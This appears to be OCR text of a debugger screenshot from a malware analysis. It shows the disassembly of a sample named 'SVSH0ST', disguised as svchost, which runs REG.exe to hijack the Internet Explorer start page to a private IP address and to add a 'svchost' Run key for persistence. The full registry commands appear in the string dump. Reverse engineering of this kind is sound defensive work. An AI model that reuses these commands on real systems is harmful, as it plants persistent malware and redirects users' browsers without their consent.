 - [CPU - main thread, module SVSH0ST]
C File View Debugger Plugins DeFixed Options Window Help
Paused L E M T W H C P K B R ... S ?
Address Hex dump Disassembly Comment
00409FE3 . BA 03000000 MOV EDX,3
00409FE8 . E8 9FA1FFFF CALL 0040418C
00409FED . 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4]
00409FF0 . E8 D7A2FFFF CALL 004042CC
00409FF5 . 50 PUSH EAX Parameters
00409FF6 . 68 54A14000 PUSH 0040A154 FileName = "REG.exe"
00409FFB . 68 5CA14000 PUSH 0040A15C Operation = "open"
0040A000 . 6A 00 PUSH 0 hWnd = NULL
0040A002 . E8 E1EBFFFF CALL <JMP.&shell32.ShellExecuteA> ShellExecuteA
0040A007 . 6A 00 PUSH 0
0040A009 . 6A 00 PUSH 0
0040A00B . 68 6CA14000 PUSH 0040A16C ASCII "add """HKCU\Softwa
0040A010 . FF35 A0B24000 PUSH DWORD PTR DS:[40B2A0] SVSH0ST.00408D10
0040A016 . 68 D0A14000 PUSH 0040A1D0 ASCII " /f"
0040A01B . 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
0040A01E . BA 03000000 MOV EDX,3
0040A023 . E8 64A1FFFF CALL 0040418C
0040A028 . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
0040A02B . E8 9CA2FFFF CALL 004042CC
0040A030 . 50 PUSH EAX Parameters
0040A031 . 68 54A14000 PUSH 0040A154 FileName = "REG.exe"
0040A036 . 68 5CA14000 PUSH 0040A15C Operation = "open"
0040A03B . 6A 00 PUSH 0 hWnd = NULL
0040A03D . E8 A6EBFFFF CALL <JMP.&shell32.ShellExecuteA> ShellExecuteA
0040A042 . 6A 00 PUSH 0 IsShown = 0
0040A044 . 6A 00 PUSH 0 DefDir = NULL
0040A046 . 68 D4A14000 PUSH 0040A1D4 Parameters = "add """HKCU
0040A04B . 68 54A14000 PUSH 0040A154 FileName = "REG.exe"
0040A050 . 68 5CA14000 PUSH 0040A15C Operation = "open"
0040A055 . 6A 00 PUSH 0 hWnd = NULL
0040A057 . E8 8CEBFFFF CALL <JMP.&shell32.ShellExecuteA> ShellExecuteA
00408BE8=<JMP.&shell32.ShellExecuteA>
Registers (FPU)
EAX 009B0AAC ASCII "add """HKCU\Softwar
ECX 00000001
EDX 00000003
EBX 0040C7A8 SVSH0ST.0040C7A8
ESP 0012FF30
EBP 0012FF60
ESI FFFFFFFF
EDI 7C940738 ntdll.7C940738
EIP 0040A03D SVSH0ST.0040A03D
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty -UNORM BB90 01050104 0000000
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0
FCW 1372 Prec NEAR,64 Mask 1 1 0
hWnd = NULL
Operation = "open"
FileName = "REG.exe"
Parameters = "add """HKCU\Software\Microsoft\Internet Explorer\Main""" /v """Start Page""" /t REG_EXPAND_SZ /d http://172.16.1.15/
DefDir = NULL
IsShown = 0
Pointer to next SEH record
SE handler
ASCII "add """HKCU\Software\Microsoft\Internet Explorer\Main""" /v """Start Page""" /t REG_EXPAND_SZ /d http://172.16.1.15/
ASCII "C:\WINDOWS\system32\"
ASCII "ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /V svchost /T REG_SZ /D C:\WINDOWS\system32\SVSH0ST.EXE /F"